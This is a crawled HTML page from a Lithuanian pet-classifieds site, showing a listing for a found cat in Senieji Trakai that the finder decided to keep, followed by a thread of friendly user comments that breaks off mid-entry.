

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/lt/main/g.29222
body_size: 59525
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Gyvūnų globa | pasilikau sau, katė, mišrūnas, Trakų raj.</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Sausio 15d. Senuose Trakuose  prie daugiabučio laiptinės rasta nuostabi, meili katytė. Tikriausiai gyvenusi namuose, seka iš paskos bet kurio, jai dėmesio parodžiusio žmogaus. Labai kūda ir lengvutė,  matyti ilgai negavusi maisto, kailiukas pasivėlęs. Tačiau kai šiek tiek pasitaisys ir bus išplauta bei sušukuota, jos grožiui atsispirti nebus įmanoma :) Dabar laikinai priglausta. Gražuolė ieško savo buvusių arba naujų šeimininkų.    " >
			<meta name="keywords" content="Gyvūnų skelbimai, 
    		šuo, katė, gyvūnas, šuniukas, kačiukas, kalė, kalytė, katinas, šunys, katės, gyvūnai, šuniukai, kačiukai, kalytės, katinai, 
    		dovanojami gyvūnai, rasti gyvūnai, dingę gyvūnai, 
    		prieglauda, gyvūnų prieglaudos, šunų prieglaudos, kačių prieglaudos, gyvūnų globos namai, gyvūnų globa    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<b>LT</b> | <a href="/en/main/g.29222">EN</a> | <a href="/ru/main/g.29222">RU</a> | <a href="/lv/main/g.29222">LV</a> | <a href="/pl/main/g.29222">PL</a> | <a href="/ee/main/g.29222">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lt/main/g.29222" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lt/main/g.29222" title="" >Estija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<p>
<img src="system/template/html/page.html/files/header/header-lt" alt="Title page" align="right" />
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="2"></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lt/admin-login/g.29222" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lt/main/g.29222" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lankytojo vardas" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="prisijungti" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lt/registration" >naujas narys</A> |
						<A title="lost password" class="small" href="/lt/lost_password">pamiršau slaptažodį</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/adoption">Dovanoju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/missing">Dingo</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/found">Radau</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/sale">Parduodu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/wanted">Noriu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/fates">Likimai</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/help">Naujienos</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/stray">P-S-P</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/main/f.new" >Naujas skelbimas</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Spausdinti</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPNxs3NzQMf8Mf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPNxs3NzQMf8Mf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPNxs3NzQMf8Mf8_1000x1000.png" title="Pav.2">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPNxs3NzQMf8Mf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPNxs3NzQMf8Mf8_1000x1000.png" title="Pav.3">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPNxs3NzQMf8Mf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Pasilikau sau</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Aprašymas:</td>
								<td><p> Sausio 15d. Senuose Trakuose  prie daugiabučio laiptinės rasta nuostabi, meili katytė. Tikriausiai gyvenusi namuose, seka iš paskos bet kurio, jai dėmesio parodžiusio žmogaus. Labai kūda ir lengvutė,  matyti ilgai negavusi maisto, kailiukas pasivėlęs. Tačiau kai šiek tiek pasitaisys ir bus išplauta bei sušukuota, jos grožiui atsispirti nebus įmanoma :) Dabar laikinai priglausta. Gražuolė ieško savo buvusių arba naujų šeimininkų.  </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Bruožai:</td>
									<td>myli vaikus, tinka gyventi tik namuose, draugiškas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūno vardas:</td>
									<td>Simba</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūno rūšis:</td>
									<td>katė</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūnų skaičius:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Veislė:</td>
									<td>Mišrūnas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytis:</td>
									<td>patinėlis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytinis aktyvumas:</td>
									<td>atlikta kastracija/ sterilizacija</td>
								</tr><tr>
									<td class="fname" NOWRAP>Amžius:</td>
									<td>1-6 mėnesiai</td>
								</tr><tr>
									<td class="fname" NOWRAP>Kailio tipas:</td>
									<td>vidutinio ilgumo plaukas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Spalva:</td>
									<td>smėlinė, balta</td>
								</tr><tr>
									<td class="fname" NOWRAP>Vietovė:</td>
									<td>Lietuva, Trakų raj., S. Trakai</td>
								</tr>	
					<tr>
						<td class="fname">Skelbimą įdėjo:</td>
						<td><a href="lt/anketa/user.7274" title="">Viktorija M</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Pasidalink su draugais</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('pasilikau sau, katė, mišrūnas, Trakų raj.', 'http://gyvunugloba.lt/lt/main/g.29222', 'Gyvūnų globa');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Skelbimo numeris: 29222
							<br>Sukurta: 2011-01-15
							| atnaujinta: 2011-07-07
							| išimta: 2011-01-20
							<br>Peržiūrėjimų skaičius: 16674
							<br>Buvęs gyvūno statusas: Rastas ir dovanojamas
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<br><h1>Komentarai</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2011-07-07)
			   
		</span></td></tr></table> Kooooks grazuolis:-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.6784" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Virgau</b></a><span class="small_light">
			 
			 
			 (2011-07-07)
			 (foto)  
		</span></td></tr></table> kaip miela:)) numanau,kad daug pagyru is sveciu sulaukia toks grazuolis-protinguolis:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7274" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viktorija M</b></a><span class="small_light">
			 
			 
			 (2011-07-07)
			   
		</span></td></tr></table> Galiu papasakoti šiek tiek apie šį savo augintinį. Jau daugiau nei pusmetį pas mus gyvena. Pirmom dienom buvo labai ramus: valgė dažnai, bet nedideliais kiekiais ir daug miegojo. Po truputį į dienotvarkę pradėjo įtraukti pramogas: stebėti ir baidyti zylutes, kurios atskrisdavo lašinukų už lango palesti. Su laiku darėsi drąsesnis, storesnis.  Įgavo rimtas "garfildiškas" kūno formas :) Labai protingas, greit pavyko sutarti, kad neliptų pas mane į paklotą lovą. Tik rytais, jau kai nugirsta žadintuvą, atbėga, nes leidžiu pabūti lovoj :) Jis atėjęs pamurkia, o murkiant visada čiulpia savo kairę letenėlę. Dabar jau dūksta po namus kaip reikiant, labai išdykęs, žaismingas. Su vaiku žiadžia slėpynes: juokingiausia buvo, kai pats pasislėpė už kambario durų ir su letenėle barbeno į stiklą, kad vaikas eitų ieškoti :) Na vien žodžiu, "meili katytė" tapo gražuoliu padykusiu katinu, ištikimu ir geru draugu ;) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7003123" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Eg-lė</b></a><span class="small_light">
			 
			 
			 (2011-01-21)
			 (foto)  
		</span></td></tr></table> Viktorija,kaip gera matyti šitą naujieną.Labai pasisekė šitam katukui,manau,kad labai pasisekė ir jums.Pamatysit,kai jis apsipras ir atsigaus,bus pats mieliausias,o kai užaugs,bus pats pačiausias-gražiausias katinas.P.S.Papasakokit kartais apie jį... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.6784" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Virgau</b></a><span class="small_light">
			 
			 
			 (2011-01-21)
			 (foto)  
		</span></td></tr></table> vistik vaikinas sitas stebukliukas:)Sveikinimai su nauju seimos nariu,tikrai niekad nepasigailesit kad si auksiuka i savo namus priemet <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7274" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viktorija M</b></a><span class="small_light">
			 
			 
			 (2011-01-21)
			   
		</span></td></tr></table> Tikrai nebedovanosiu, jau nusprendėm laikyti, tai laikysim- ar tai katytė, ar katukas- nėra skirtumo.  Žinoma, jei atsiras šeiminkai, būtų katinėliui gerai. Nes dar matosi, kad liūdi. Tik labai po truputį pradeda domėtis aplinka. Labiausiai jam patiko stebėti smiltpelę narvelyje :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.6747" title="Lankytojo anketa/Rašyti privačią žinutę"><b>IlonaKolit</b></a><span class="small_light">
			 
			 
			 (2011-01-21)
			   
		</span></td></tr></table> VIKTORIJA, išmeta, tikrai išmeta, kad ir kaip tai kraupiai skamba... Žinoma, galima vis stebėti skelbimus apie dingusius katulius, iškabinti aplinkiniuose namuose apie radinėlį su viltimi, kad kažkas jo labai liūdi. Bet nebedovanokite, o, jeigu taip nutiktų, grąžinkite tikriesiems šeimininkams.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7274" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viktorija M</b></a><span class="small_light">
			 
			 
			 (2011-01-21)
			   
		</span></td></tr></table> Vis tik išaiškino man kitas žmogus,  tai katinėlis, kastruotas. Vat, kokia aš specialistė... :) Tai gal didesnė tikimybė, kad jo neišmetė.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7003959" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Vegta</b></a><span class="small_light">
			 
			 
			 (2011-01-20)
			   
		</span></td></tr></table> Didziausi sveikinimai isigijus nauja seimos nary :)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2011-01-20)
			   
		</span></td></tr></table> Super sprendimas:) Ir katytė ypatinga, Ryžos katės, šiaip jau, yra unikalios tuo, kad ryži būna katinai, o katyčių toks mažas procentas tokios spalvos, taip kad, galite manyte, kad turite išskirtinę katę:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7571" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Aiva</b></a><span class="small_light">
			 
			 
			 (2011-01-20)
			   
		</span></td></tr></table> šaunu:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.41" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alinakiu</b></a><span class="small_light">
			 (Lesė)
			 (Gyvunugloba.lt)
			 (2011-01-20)
			 (foto)  
		</span></td></tr></table> Kaip smagu, kad pasilikote grazuole :) Pagal senoliu tikejima, kates zino, pas ka ateiti i namus, vadinasi, taip ir turi buti :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7274" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viktorija M</b></a><span class="small_light">
			 
			 
			 (2011-01-20)
			   
		</span></td></tr></table> Nebeleido man vaikas dovanoti katytės, tai nusprendėme pasidovanoti ją sau :) Nors esu didesnė šuniukų gerbėja, bet tikiuosi sutarsim ir su ja. Taigi, keičiame statusą į pasilikau sau ;)



 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7571" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Aiva</b></a><span class="small_light">
			 
			 
			 (2011-01-19)
			   
